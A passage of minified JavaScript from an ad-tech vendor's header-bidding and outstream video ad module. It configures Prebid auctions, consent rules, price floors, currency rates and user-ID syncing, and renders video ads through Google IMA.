0},startWithoutReset:function(){r.I()}}):this.I()},ko(e,[{key:"volume",get:function(){return!A(this,re)[re].enabled&&A(this,V)[V]?A(this,V)[V].getVolume():A(this,L)[L].volume},set:function(n){!A(this,re)[re].enabled&&A(this,V)[V]&&A(this,V)[V].setVolume(n),A(this,L)[L].volume=n}},{key:"muted",get:function(){return!A(this,re)[re].enabled&&A(this,V)[V]?A(this,V)[V].getVolume()===0:A(this,L)[L].muted},set:function(n){!A(this,re)[re].enabled&&A(this,V)[V]&&A(this,V)[V].setVolume(n?0:A(this,Ut)[Ut]),A(this,L)[L].muted=n}},{key:"currentTime",get:function(){return A(this,it)[it]!==void 0?A(this,it)[it]:A(this,L)[L].currentTime},set:function(n){A(this,re)[re].enabled&&(A(this,L)[L].currentTime=n)}},{key:"duration",get:function(){return A(this,nt)[nt]!==void 0?A(this,nt)[nt]:A(this,L)[L].duration}},{key:"cuePoints",get:function(){return[].concat(A(this,Oe)[Oe])}}]),e}(Iu)});var Lo=q((pp,jo)=>{Mo();jo.exports=class{constructor(e,i,n,r){this.utils=e,this.config=this.utils.config,this.hb_config=this.utils.config.services.header_bidding,this.adDiv=i,this.size=n,this.bid=r,this.vastUrl=this.bid.vastUrl||null,this.vastXml=this.bid.vastXml||null,this.mediaElement=null,this.adContainer=null,this.controlsContainer=null,this.volumeButton=null}run(){this.styles(),this.html(),this.play()}play(){Do().then(()=>{window.google.ima.settings.setVpaidMode(window.google.ima.ImaSdkSettings.VpaidMode.INSECURE),window.google.ima.settings.setNumRedirects(3);let e=new window.google.ima.AdsRenderingSettings;e.loadVideoTimeout=1e4,e.useStyledLinearAds=!1,e.useStyledNonLinearAds=!1;let i=new Un;this.player=new Bo(window.google.ima,this.mediaElement,this.adContainer,e,i),this.player.addEventListener("AdError",r=>{this.handleAdError(r.detail.error)}),this.player.addEventListener("AdImpression",r=>{this.handleAdImpression()}),this.player.addEventListener("AdClick",r=>{this.handleVideoEvents("click",r.detail)}),this.player.addEventListener("AdFirstQuartile",r=>{this.handleVideoEvents("first_quartile",r.detail)}),this.player.addEventListener("AdMidpoint",r=>{this.handleVideoEvents("midpoint",r.detail)}),this.player.addEventListener("AdThirdQuartile",r=>{this.handleVideoEvents("third_quartile",r.detail)}),this.player.addEventListener("AdComplete",r=>{this.handleAdEnd()}),this.controlsMute(),this.mediaElement.muted=!0,this.mediaElement.volume=0;let n=new window.google.ima.AdsRequest;n.vastLoadTimeout=1e4,this.vastUrl?n.adTagUrl=this.vastUrl:this.vastXml&&(n.adsResponse=this.vastXml),this.player.playAds(n),this.controlsContainer&&window.getComputedStyle(this.controlsContainer).display==="none"&&this.controlsContainer.setAttribute("style","display:block !important")})}handleLoaded(e){try{e.data.B.vpaid||(this.playerState=!0,setTimeout(()=>{this.playerState&&(this.visible?this.player.play():this.player.pause())},1e3))}catch{this.playerState=!0,setTimeout(()=>{this.playerState&&(this.visible?this.player.play():this.player.pause())},1e3)}this.resizeAd()}resizeAd(){if(this.bid.width<=this.size.width)return;let e=this.bid.height/this.bid.width;this.size.height=Math.floor(this.size.width*e),this.player.resize(this.size.width,this.size.height)}handleAdPlay(){this.controlsMute(),this.player.setVolume(0)}handleAdImpression(){if(this.utils.window.OCM?.vidimps&&this.utils.window.OCM.vidimps[this.bid.auctionId]){let e=this.utils.window.OCM.vidimps[this.bid.auctionId];fetch("https://windrunner.orangeclickmedia.com/pba-update",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(e)}).then(i=>{}).catch(i=>{console.error(i)})}}handleVideoEvents(e,i){if(this.utils.window.OCM?.vidimps&&this.utils.window.OCM.vidimps[this.bid.auctionId]){let n=this.utils.window.OCM.vidimps[this.bid.auctionId],r={eventName:e,adUnit:n.data.adUnit,auctionId:n.data.auctionId};fetch("https://windrunner.orangeclickmedia.com/pba-video",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(r)}).then(s=>{s.json().then(o=>{})}).catch(s=>{console.error(s)})}}handleAdEnd(){this.player.destroy(),this.videoContainer.style.height=0,setTimeout(()=>{this.videoContainer.remove()},500),this.refreshAd()}handleAdError(e){console.error(e),this.refreshAd()}refreshAd(){if(this.hb_config.functionality!=="no_adserver")if(this.hb_config.functionality.includes("lazyload"))this.resetLazyLoadForAdDiv();else{let e=this.utils.window.googletag.pubads().getSlots().filter(i=>i.getSlotElementId()===this.adDiv.id);e.length&&this.utils.window.googletag.pubads().refresh(e)}}resetLazyLoadForAdDiv(){this.adDiv.removeAttribute("data-lazyloaded-by-ocm"),this.adDiv.removeAttribute("data-oau-code")}styles(){this.utils.loadStyle(`
        .ocmVideoContainer {
           display:block; margin:0 auto; width:100%; transition: height 1s, transform 1s; position:relative;
        }
        .ocmAdContainer {
            position:absolute;
            left:0px;
            top:0px;
            z-index:100;
        }
        .ocmAdControls {
        	display:none;
        	width:0px;
        	height:auto;
        	position: absolute;
        	left:0px;
        	top:0px;
        	z-index:101;
        }
        /*.ocmAdPlay, */
        .ocmAdVolume {
        	position:absolute;
        	top:10px;
        	width:32px;
        	height:32px;
        	cursor: pointer;
        	border-radius:50%;
        	background-color: rgb(223 129 0 / 85%);
        	background-origin:border-box;
        	background-position:center center;
        	background-repeat: no-repeat;
        	background-size:20px;
        }
        .ocmAdLabel {
        	position:absolute;
        	top:16px;
        	left:50px;
        	width:16px;
        	height:16px;
        	font-size:12px;
        	color:#000;
        	text-shadow:1px 1px 0px rgba(255, 255, 255, 0.6)
        }
        .scaled {
            transform: scale(0.8) !important;        
        }
        .ocmAdLabel.scaled {
            left: 46px !important;
        }
        .ocmAdVolume {
        	left:10px;
        }
        /*
        .ocmAdPlay {
    		left:10px;
        }
        .ocmAdPlay.playing {
        	background-image:url('//cdn.orangeclickmedia.com/assets/outstream-player/pause.png');
        }
        .ocmAdPlay.paused {
        	background-position: 9px 6px;
		    background-size: 18px;
        	background-image:url('//cdn.orangeclickmedia.com/assets/outstream-player/play.png');
        }
        */
        .ocmAdVolume.unmuted {
        	background-image:url('//cdn.orangeclickmedia.com/assets/outstream-player/mute.png');
        }
        .ocmAdVolume.muted {
        	background-position: 9px 9px;
        	background-image:url('//cdn.orangeclickmedia.com/assets/outstream-player/unmute.png');
        }
        `)}html(){let e=`<div id="ocmVideo-${this.adDiv.id}" class="ocmVideoContainer">
              <video id="ocmMediaElement-${this.adDiv.id}" style="width:100%; height:100%;" autoplay webkit-playsinline="true" playsinline="true" muted="true" preload="none">
              </video>
              <div id="ocmAdContainer-${this.adDiv.id}" class="ocmAdContainer"></div>
              <div class="ocmAdControls">
                <div class="ocmAdLabel">Ad</div>
                <div class="ocmAdPlay"></div>
                <div class="ocmAdVolume"></div>
                <div class="ocmAdReplay"></div>
              </div>
            </div>`;this.adDiv.insertAdjacentHTML("afterbegin",e),this.videoContainer=document.getElementById(`ocmVideo-${this.adDiv.id}`),this.mediaElement=document.getElementById(`ocmMediaElement-${this.adDiv.id}`),this.adContainer=document.getElementById(`ocmAdContainer-${this.adDiv.id}`),this.controlsContainer=document.querySelector(`#ocmVideo-${this.adDiv.id} .ocmAdControls`),this.volumeButton=document.querySelector(`#ocmVideo-${this.adDiv.id} .ocmAdControls .ocmAdVolume`),this.size.width===300&&(this.controlsContainer.classList.add("scaled"),this.volumeButton.classList.add("scaled")),this.elementListeners()}elementListeners(){this.volumeButton.addEventListener("click",e=>{this.volumeState?(this.controlsMute(),this.player.volume=0):(this.controlsUnMute(),this.player.volume=.2)})}controlsMute(){this.volumeState=!1,this.player.volume=0,this.volumeButton.classList.remove("unmuted"),this.volumeButton.classList.add("muted")}controlsUnMute(){this.volumeState=!0,this.player.volume=.1,this.volumeButton.classList.remove("muted"),this.volumeButton.classList.add("unmuted")}}});var Mi=q((mp,Ho)=>{var K="header_bidding",Fu=["Article","article","news_article","Recipe","Teen Article"],Tu="https://windrunner.orangeclickmedia.com/insert",Pu=Lo();Ho.exports=class{constructor(e,i){this.utils=e,this.config=i,this.hb_config=this.config.services.header_bidding,this.analytics_adapters=[],this.viewedBids=[],this.mode=this.hb_config.functionality,this.endedEvent=new Event("ocm-header_bidding-ended")}run(){return new Promise(async(e,i)=>{if(performance.mark("header_bidding_start"),this.utils.window.OCM.s?.header_bidding)return e({name:K});if(this.hasS2sEnabled=Math.random()<=.5&&this.hb_config.bidders.some(n=>!!n.s2s),!this.config.services.lazyload.active){switch(this.hb_config.functionality){case"lazyload":this.hb_config.functionality="adserver";break;case"no_adserver":this.hb_config.functionality="no_adserver";break;default:this.hb_config.functionality="adserver"}this.mode=this.hb_config.functionality}if(!this.utils.allowedPageType(this.hb_config.page_types))return this.utils.log.warn(K,"Header Bidding is not allowed on this page type"),this.utils.window.dispatchEvent(this.endedEvent),e({name:K});await this.ocmpbjsInit(),this.prebidEventListeners(),await this.loadPrebidLibrary().catch(n=>(this.initAdServer([],!1),this.utils.window.dispatchEvent(this.endedEvent),i({name:K,message:n}))),this.loadAdformCookie(),this.prepare(this.config.services.lazyload.active).then(()=>(this.utils.window.dispatchEvent(this.endedEvent),e({name:K}))).catch(n=>(this.utils.window.dispatchEvent(this.endedEvent),i({name:K,message:n})))})}prepare(e){return new Promise(async(i,n)=>{if(e=typeof e>"u"?!1:e,this.hb_config.bidderTimeout===1)return this.utils.log.warn(K,"Timeout was set to 1ms, terminating process."),i();this.adjustBidderTimeout(e),this.buildAdUnits().then(()=>{this.utils.window.OCM.adBlocked||this.setupAnalytics(),this.utils.window.ocmpbjs?.adUnits?.length&&this.utils.window.OCM.s&&!this.utils.window.OCM.s.ocm_gone_mad_preview&&this.utils.contentLoaded().then(()=>{this.injectHbOnlyDivs()});try{this.configure()}catch(r){this.utils.log.error(K,r,"Configuring HB settings failed")}return this.mode!=="no_adserver"&&this.gptEventListeners(),i()}).catch(r=>n(r))})}buildAdUnits(){return new Promise((e,i)=>{this.utils.log.info(K,"Building ocmpbjs.adUnits...");try{let n=[];try{n=[...this.utils.window.ocmpbjs.adUnits]}catch{}let r=this.hb_config.adUnits.map(o=>{this.utils.log.info(K,`--=== START of processing ad unit ${o.code} ===--`);let a=!0,l=!0,u=!0;if(a=this.filterAdUnitByPageType(o),l=this.filterAdUnitByDevice(o),u=l&&a,u){if(o=this.jsonifyAd(o),o=this.removeInactiveBidderBids(o),!o)return this.utils.log.warn(K,"--=== (removeInactiveBidderBids) END of processing ad unit ===--"),null;if(o=this.removeNullBidParams(o),o=this.hbSizeMap(o),!o)return this.utils.log.warn(K,"--=== (hbSizeMap) END of processing ad unit ===--"),null;o=this.removeBadBidSizes(o),this.utils.window.OCM?.geo?.country&&(o=this.geoFilter(o)),o=this.buildMediaTypes(o),o=this.setupRefreshSettings(o),o.hb_only=!!o.hb_only,o.hb_only&&(o=this.setupGpid(o))}else this.utils.log.info(K,`--=== END of processing ad unit ${o.code} ===--`),o=null;return o&&this.utils.log.info(K,`--=== END of processing ad unit ${o.code} ===--`),o}).filter(o=>o!=null),s=[...new Set([...n,...r])];this.utils.window.ocmpbjs.que.push(()=>(s.length?this.utils.window.ocmpbjs.addAdUnits(s):this.utils.window.ocmpbjs.adUnits=[],e()))}catch(n){return i(n)}})}configure(){this.sendViewabilityEvent(),this.utils.window.ocmpbjs.que.push(()=>{(typeof this.config.uses_cmp>"u"||this.config.uses_cmp)&&this.utils.window.ocmpbjs.setConfig({consentManagement:{gdpr:{cmpApi:"iab",timeout:this.hb_config.bidderTimeout+2e4,defaultGdprScope:!0,rules:[{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["ocmpba","sharedId"]},{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["adsquirrel"]},{purpose:"measurement",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["ocmpba","adsquirrel"]},{purpose:"reportAnalytics",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:["ocmpba"]}]}}}),this.hasS2sEnabled&&this.handleS2SConfig();let e={"ocm-interstitial|banner|*":this.utils.config.services?.ocm_interstitial?.active?this.utils.is_mobile?this.utils.config.services.ocm_interstitial.mobile.price_floor:this.utils.config.services.ocm_interstitial.desktop.price_floor:.05,"ocm-interstitial|video|*":this.utils.config.services?.ocm_interstitial?.active?this.utils.is_mobile&&this.utils.config.services?.ocm_interstitial?.active?this.utils.config.services.ocm_interstitial.mobile.price_floor:this.utils.config.services.ocm_interstitial.desktop.price_floor:.25,"ocm-interstitial|native|*":this.utils.config.services?.ocm_interstitial?.active?this.utils.is_mobile&&this.utils.config.services?.ocm_interstitial?.active?this.utils.config.services.ocm_interstitial.mobile.price_floor:this.utils.config.services.ocm_interstitial.desktop.price_floor:.1,"*|banner|*":.05,"*|video|*":.25,"*|native|*":.1,"*|banner|teads":.5,"*|video|teads":.5,"*|native|teads":.5};this.utils.window.ocmpbjs.setConfig({paapi:{enabled:!0,defaultForSlots:1},realTimeData:{auctionDelay:this.utils.window.ocmpbjs?.adUnits.length===1&&this.utils.window.ocmpbjs.adUnits[0].code==="ocm-gone-mad"?1500:700,dataProviders:this.utils.config.services.reaper.language!=="en"?[{name:"adsquirrel",waitForIt:!0,params:{}}]:[]},enableTIDs:!0,bidViewabilityIO:{enabled:!0},auctionOptions:{suppressStaleRender:!0},targetingControls:{alwaysIncludeDeals:!0,addTargetingKeys:["ocm_hb_deal","ocm_hb_size","ocm_hb_cpm","ocm_hb_auction","ocm_hb_advertiser","ocm_hb_bidder","ocm_hb_pb","ocm_hb_format","ocm_hb_adid","ocm_hb_source","ocm_hb_sf"]},floors:{enforcement:{floorDeals:!1,bidAdjustment:!0},data:{currency:this.hb_config.adServerCurrency,schema:{delimiter:"|",fields:["adUnitCode","mediaType","bidderName"]},values:e},additionalSchemaFields:{bidderName:(n,r)=>n&&n.bidder?n.bidder:r&&r.bidderCode?r.bidderCode:"*"}},ortb2:{badv:this.utils.config.badv||[],device:{geo:{},ext:{data:{}}},site:{inventorypartnerdomain:"orangeclickmedia.com",ext:{data:{hostname:this.utils.hostname.replace("www.",""),rmf_approved:this.utils.config.services.header_bidding.rmf_approved||[]}},content:{},cat:[],publisher:{domain:this.utils.hostname.replace("www.","")}},user:{ext:{data:{}},geo:{}}},firstPartyData:{skipEnrichments:!1},cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},priceGranularity:{buckets:[{precision:2,min:.01,max:10,increment:.01},{precision:2,max:20,increment:.1},{precision:2,max:50,increment:.5}]},gptPreAuction:{enabled:!0,useDefaultPreAuction:!0},schain:{validation:"off",config:{ver:"1.0",complete:1,nodes:[{asi:"orangeclickmedia.com",sid:this.config.seller_id,hp:1}]}},currency:{adServerCurrency:this.hb_config.adServerCurrency,conversionRateFile:"https://cdn.orangeclickmedia.com/tech/libs/latest_currencies.txt",defaultRates:{EUR:{AED:3.910817,AFN:84.894456,ALL:107.055056,AMD:413.808926,ANG:1.935814,AOA:881.072944,ARS:372.591364,AUD:1.646941,AWG:1.919208,AZN:1.807316,BAM:1.956531,BBD:2.168715,BDT:117.86401,BGN:1.957687,BHD:.401352,BIF:3042.621899,BMD:1.064748,BND:1.461279,BOB:7.421817,BRL:5.184894,BSD:1.074052,BTC:40030548e-12,BTN:89.133502,BWP:14.61379,BYN:2.711069,BYR:20869.052451,BZD:2.164993,CAD:1.437393,CDF:2629.926215,CHF:.953586,CLF:.034314,CLP:946.81573,CNY:7.630087,COP:4173.01193,CRC:572.599852,CUC:1.064748,CUP:28.215811,CVE:110.321736,CZK:24.548287,DJF:191.238349,DKK:7.456109,DOP:60.971929,DZD:146.5753,EGP:32.945315,ERN:15.971214,ETB:59.379353,FJD:2.40899,FKP:.852689,GBP:.857154,GEL:2.798147,GGP:.852689,GHS:12.335344,GIP:.852689,GMD:64.41333,GNF:9220.915298,GTQ:8.453268,GYD:224.715566,HKD:8.333391,HNL:26.464107,HRK:7.468894,HTG:145.53758,HUF:384.59713,IDR:16360.006187,ILS:4.070828,IMP:.852689,INR:88.437826,IQD:1406.610175,IRR:44998.893087,ISK:145.295917,JEP:.852689,JMD:165.94846,JOD:.754055,JPY:157.011405,KES:156.196944,KGS:94.41479,KHR:4405.348314,KMF:493.08561,KPW:958.274829,KRW:1413.276748,KWD:.328964,KYD:.895052,KZT:500.462676,LAK:21368.78876,LBP:16062.338222,LKR:347.46543,LRD:198.504247,LSL:20.283725,LTL:3.143923,LVL:.644056,LYD:5.21068,MAD:10.906609,MDL:19.29074,MGA:4857.543739,MKD:61.531041,MMK:2255.55998,MNT:3702.293959,MOP:8.659572,MRO:380.114701,MUR:47.696163,MVR:16.40762,MWK:1170.613012,MXN:18.202284,MYR:4.98142,MZN:67.34523,NAD:20.283568,NGN:818.460413,NIO:39.301319,NOK:11.416378,NPR:142.618024,NZD:1.796133,OMR:.409911,PAB:1.074042,PEN:3.973384,PGK:3.946066,PHP:60.583601,PKR:319.806569,PLN:4.633989,PYG:7819.021134,QAR:3.876718,RON:4.970454,RSD:117.281535,RUB:101.682601,RWF:1287.786467,SAR:3.993773,SBD:8.94888,SCR:13.727802,SDG:640.004824,SEK:11.892751,SGD:1.450218,SHP:1.295531,SLE:23.682072,SLL:21028.764683,SOS:605.287384,SRD:40.737446,STD:22038.125066,SSP:639.913082,SYP:13843.498701,SZL:20.286433,THB:38.085492,TJS:11.793855,TMT:3.726617,TND:3.359295,TOP:2.546504,TRY:28.694091,TTD:7.290681,TWD:34.020779,TZS:2667.013813,UAH:39.670474,UGX:4001.057648,USD:1.064748,UYU:41.100751,UZS:13054.591054,VEF:3544567605004e-6,VES:35.632779,VND:25825.452408,VUV:129.731959,WST:2.928959,XAF:656.306851,XAG:.04655,XAU:556e-6,XCD:2.877533,XDR:.812826,XOF:656.294516,XPF:119.89017,YER:266.56004,ZAR:20.247877,ZMK:9584.016189,ZMW:22.04513,ZWL:342.848284}}},userSync:{syncsPerBidder:5,auctionDelay:700,filterSettings:{iframe:{bidders:"*",filter:"include"}},userIds:[{name:"lotamePanoramaId",params:{clientId:"17623"}},{name:"identityLink",params:{pid:"1258"},storage:{type:"html5",name:"idl_env",expires:90,refreshInSeconds:8*3600}},{name:"unifiedId",params:{url:"//match.adsrvr.org/track/rid?ttd_pid=pubmatic&fmt=json",type:"html5",name:"_unifiedid",expires:30}},{name:"criteo"},{name:"id5Id",params:{partner:347},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}},{name:"sharedId",storage:{type:"html5",name:"_pubcid",expires:365}}],aliasSyncEnabled:!0},maxRequestsPerOrigin:4,bidderTimeout:Number(this.hb_config.bidderTimeout),timeoutBuffer:400,useBidCache:!0,suppressEmptyKeys:!0,enableSendAllBids:!1,pageUrl:this.utils.window.location.protocol+"//"+this.utils.window.location.hostname+this.utils.window.location.pathname,ix:{timeout:Number(this.hb_config.bidderTimeout)},rubicon:{singleRequest:!0},amazon:{sid:this.hb_config.amazon_sid},outbrain:{bidderUrl:"https://b1h.outbrain.com/api/bidder/prebid/bid/",usersyncUrl:"https://b1sync.outbrain.com/usersync/prebid"}});let i=[{bidder:"pubmatic",domain:"pubmatic.com",id:"157884"},{bidder:"appnexus",domain:"xandr.com",id:"14808"},{bidder:"teads",domain:"teads.tv",id:"26771"},{bidder:"gumgum",domain:"gumgum.com",id:"14064"},{bidder:"medianet",domain:"media.net",id:"8CU32RQ72"},{bidder:"triplelift",domain:"triplelift.com",id:"9262"}];if(window.OCM?.notOwnedBidders){let n=null;try{window.OCM.notOwnedBidders.forEach(r=>{let s=i.findIndex(o=>o.bidder===r.bidder);s&&(delete i[s],i=i.filter(o=>o)),n={bidders:[r.bidder],config:{schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:`${r.domain}`,sid:`${r.id}`,hp:1}]}}}},this.utils.window.ocmpbjs.setBidderConfig(n)})}catch(r){this.utils.log.error(K,r,"Error while setting custom schain config")}}i.forEach(n=>{let r=n.bidder==="appnexus"?{bidders:[n.bidder],config:{schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"adops.gr",sid:this.config.adops_seller_id,hp:1}]}}}}:{bidders:[n.bidder],config:{schain:{validation:"relaxed",config:{ver:"1.0",complete:1,nodes:[this.config.schain.config.nodes[0],{asi:`${n.domain}`,sid:`${n.id}`,hp:1}]}}}};this.utils.window.ocmpbjs.setBidderConfig(r)}),this.utils.window.ocmpbjs.bidderSettings=this.setupBidderSettings(),this.analytics_adapters.length&&!this.utils.window.OCM.adBlocked&&this.utils.window.ocmpbjs.enableAnalytics(this.analytics_adapters)}),this.resize1x1Impressions(),this.utils.config.services.reaper.active&&this.utils.window.OCM.s?.is_gordon_with_us&&this.addUserIdsToReaperAndSend(),typeof this.utils.window.ocmpbjs.getUserIdsAsync=="function"&&this.utils.window.ocmpbjs.getUserIdsAsync().then(()=>{this.utils.window.googletag.cmd.push(()=>{let e=this.utils.window.ocmpbjs.getUserIdsAsEids().filter(i=>i.source==="crwdcntrl.net")[0]?.uids[0]?.id;e&&this.utils.window.googletag.pubads().setPublisherProvidedId(e)})}),this.mode.includes("lazyload")?this.utils.window.ocmpbjs?.adUnits?.length&&this.utils.window.OCM.s&&!this.utils.window.OCM.s.ocm_gone_mad_preview?this.utils.waitFor("ADSQ.response",()=>{this.hbOnlyAuction()},100,()=>{this.hbOnlyAuction()}):(this.utils.log.warn(K,"LL is active and am trying to run hbOnlyAuctions, but one of the below was false:"),this.utils.log.warn(K,"ocmpbjs.adUnits.length",this.utils.window?.ocmpbjs?.adUnits?.length),this.utils.log.warn(K,"window.OCM.s",this.utils.window?.OCM?.s)):this.utils.window.ocmpbjs.que.push(()=>{this.utils.log.info(K,"Added this.hb_config.adUnits to prebid",this.utils.window.ocmpbjs.adUnits);let e=this.utils.window.ocmpbjs.adUnits.map(i=>["ocm-interstitial","ocm-storyteller"].includes(i.code)?null:i.code).filter(i=>i);if(this.mode==="no_adserver")e.length&&this.utils.window.ocmpbjs.requestBids({adUnitCodes:e,bidsBackHandler:(i,n,r)=>{this.utils.log.info(K,"no_adserver bidResponses",i),!(typeof i>"u")&&(Object.keys(i).forEach(s=>{i[s].bids=i[s].bids.filter(o=>o.statusMessage!=="bidRejected"&&o.status!=="bidRejected")}),Object.keys(i).forEach(s=>{i[s].bids.length||delete i[s]}),Object.keys(i).length>0&&this.directRenderBids(i))}});else{let i=[];this.utils.window.googletag.cmd.push(()=>{i=this.utils.window.googletag.pubads().getSlots().map(r=>r.getAdUnitPath());let n=this.utils.window.ocmpbjs.adUnits.map(r=>r.hb_only?null:r.code).filter(r=>r);this.utils.window.ocmpbjs.requestBids({adUnitCodes:n,bidsBackHandler:(r,s,o)=>{this.initAdServer([],!1)}})}),this.utils.window.OCM.s&&!this.utils.window.OCM.s.ocm_gone_mad_preview&&this.utils.waitFor("ADSQ.response",()=>{this.hbOnlyAuction()},100,()=>{this.hbOnlyAuction()})}})}sendViewabilityEvent(){this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidViewable",e=>{if(this.viewedBids.includes(e.adId))return;this.viewedBids.push(e.adId),this.utils.log.info(K,"bidViewable",e);let i={eventName:"bidViewable",adUnit:e.adUnitCode.toLowerCase(),auctionId:e.auctionId};fetch("https://windrunner.orangeclickmedia.com/pba-viewability",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(i)}).then(n=>{}).catch(n=>{!["Failed to fetch","NetworkError when attempting to fetch resource","Load failed"].includes(n.message)&&this.utils.shouldLogError&&this.utils.log.error(K,n,"Unable to send HB viewability event to Jaina")})})})}hbOnlyAuction(){let i=[...this.utils.window.ocmpbjs.adUnits].filter(n=>!!n.hb_only&&!["ocm-interstitial","ocm-storyteller"].includes(n.code));i.length&&(this.utils.log.info(K,"Running request bids for hb only ad units",i),this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.requestBids({adUnitCodes:i.map(n=>n.code),bidsBackHandler:(n,r,s)=>{this.utils.log.info(K,"hb_only bid responses: ",n," timeout: ",r," auctionId: ",s),!(typeof n>"u")&&(this.utils.log.info(K,"hb_only bid responses: ",n," timeout: ",r," auctionId: ",s),Object.keys(n).forEach(o=>{n[o].bids=n[o].bids.filter(a=>a.statusMessage!=="bidRejected"&&a.status!=="bidRejected")}),Object.keys(n).forEach(o=>{n[o].bids.length||delete n[o]}),Object.keys(n).length>0&&this.directRenderBids(n))}})}))}injectHbOnlyDivs(){let i=[...this.utils.window.ocmpbjs.adUnits].filter(n=>!!n.hb_only);if(!(i&&i.length===0)){this.utils.log.info(K,"Injecting divs for hb only ad units");for(let n of i){if(["ocm-interstitial","ocm-storyteller","ocm-sticky-fullscreen"].includes(n.code))continue;if(!this.utils.window.document.getElementById(n.code)){let s=this.utils.window.document.createElement("div");s.id=n.code,this.utils.doc_body.append(s)}}}}addUserIdsToReaperAndSend(){let e=null;e=this.utils.reaper_data,e&&typeof this.utils.window.ocmpbjs.getUserIdsAsync=="function"&&this.utils.window.ocmpbjs.getUserIdsAsync().then(()=>{e.eids=JSON.stringify(this.utils.window.ocmpbjs.getUserIdsAsEids()),e.eids=e.eids==="null"?"":e.eids,e.ip=this.utils.window.OCM?.geo?.ip||"",this.sendReaperData(e)})}sendReaperData(e){let i=new XMLHttpRequest;i.open("POST",Tu),i.setRequestHeader("Content-Type","text/plain"),i.send(JSON.stringify(e)),i.onerror=()=>{}}initAdServer(e,i=!1){if(i){this.utils.log.info(K,"Calling initAdServer with slots:",e.map(r=>r.getAdUnitPath()));let n=[];for(let r of e){let s=this.utils.window.document.querySelector('[id="'+r.getSlotElementId()+'"]');s&&(s.removeAttribute("data-lazyincluded-by-ocm"),s.setAttribute("data-lazyloaded-by-ocm",""),n.push(r.getAdUnitPath()))}typeof e<"u"&&e.length&&this.utils.window.googletag.cmd.push(()=>{this.utils.window.ocmpbjs.que.push(()=>{try{this.utils.window.ocmpbjs.setTargetingForGPTAsync(n),this.utils.window.googletag.pubads().refresh(e,{changeCorrelator:this.config.change_correlator!==void 0?this.config.change_correlator:!0})}catch(r){this.utils.log.error(K,r,"Error calling initAdServer")}})})}else this.utils.log.info(K,"Calling initAdServer for all slots"),this.utils.window.googletag.cmd.push(()=>{this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.setTargetingForGPTAsync(),this.utils.window.googletag.pubads().refresh(),this.utils.window.OCM.init_ad_server_set=!0})})}directRenderBids(e){for(let i in e){this.utils.log.info(K,"Found bid for #"+i);let n=this.getDivFromGptSlot(i),r=this.utils.window.document.getElementById(n);if(r){this.utils.log.info(K,"Ad div = ",r);let s=this.utils.window.document.createElement("iframe");s.setAttribute("id",n+"_ocm_hb"),s.setAttribute("style","border:0; overflow:hidden; margin:0px auto;display:block;"),s.width="1",s.height="1",s.setAttribute("frameborder","0"),s.setAttribute("marginheight","0"),s.setAttribute("marginwidth","0"),s.setAttribute("scrolling","no"),s.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation-by-user-activation");let o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(n);if(Object.keys(o).length||(o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(i)),this.utils.log.info(K,"adServerTargeting",o),o&&o.hb_adid){this.utils.log.info(K,"Rendering ad for "+n),r.querySelectorAll("script, div, iframe, ins").forEach(p=>p.remove()),r.append(s);let l=s.contentDocument||s.contentWindow.document,u=s.contentWindow;if(o.hb_format==="native"){let p=l.createElement("script");p.src="https://cdn.orangeclickmedia.com/tech/libs/pbc/native.js",l.head.appendChild(p),p.onload=()=>{u.pbNativeData={},u.pbNativeData.pubUrl=this.utils.window.location.hostname,u.pbNativeData.adId=o.hb_adid,u.pbNativeData.requestAllAssets=!0,u.ucTag.renderAd(l,u.pbNativeData)}}else this.utils.window.ocmpbjs.renderAd(l,o.hb_adid);setTimeout(()=>{l.body&&(l.body.insertAdjacentHTML("afterbegin","<style>body {margin:0px !important}</style>"),l.body.style.margin="0px !important")},10),r.setAttribute("style","display:block;overflow:hidden;margin:0 auto;")}}else this.utils.log.info(K,"Ad div #"+n+" not found")}}getDivFromGptSlot(e){try{if(!!this.hb_config.adUnits.filter(n=>n.code===e&&n.hb_only).length){if(this.utils.window.document.querySelectorAll(`div[id="${e}"]`))return e}else{let n=this.utils.window.googletag.pubads().getSlots().filter(r=>r.getAdUnitPath()===e);if(n.length)return n[0].getSlotElementId()}}catch(i){this.utils.log.error(K,i,"Error while getting div from GPT slot")}return e}resize1x1Impressions(){this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("bidWon",e=>{if(e.mediaType==="banner"){let i=!1,n=this.utils.window.googletag.pubads().getSlots().find(s=>s.getAdUnitPath()===e.adUnitCode&&s.getTargeting("hb_adid")[0]===e.adId);if(i=!!n,i){let s=this.utils.window.document.querySelector(`div[id^="google_ads_iframe_${n.getSlotId().getId().replace(/(\.|\/)/g,"\\$1")}"]`);s&&(s.style.height=`${e.height}px !important`,s.style.width=`${e.width}px !important`)}let r=i?this.utils.window.document.getElementById(n.getSlotElementId()):this.utils.window.document.getElementById(`${e.adUnitCode}_ocm_hb`).parentNode;if(r&&r.id.includes("ocm_sticky")){let o=r.parentNode.parentNode,a=o.parentNode;if(a.classList.contains("left")||a.classList.contains("right")){let l=document.createElement("div");l.classList.add("ocm-close-icon-container");let u=document.createElement("span");u.classList.add("ocm-button-close"),this.utils.is_mobile||(l.addEventListener("mouseenter",()=>{u.classList.add("ocm-button-close-hover")}),l.addEventListener("mouseleave",()=>{u.classList.remove("ocm-button-close-hover")})),a.setAttribute("style","width:300px 